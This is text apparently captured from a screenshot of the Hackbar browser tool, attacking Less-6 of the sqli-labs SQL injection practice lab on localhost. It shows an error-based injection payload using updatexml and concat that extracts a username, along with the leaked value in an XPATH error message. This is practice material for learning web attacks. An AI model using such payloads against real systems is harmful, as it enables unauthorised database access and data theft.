 Hackbar
Encryption Encoding
Load Split Run
http://localhost/sqil/Less-6/?id=1" and
updatexml(1,concat(0x7e,(select username from users
limit 1,1),0x7e),1) --+
Enable Post data
Enable Referer
Welcome Dhakkan
XPATH syntax error: '~Dumb~'
SQLI DUMB SERIES-6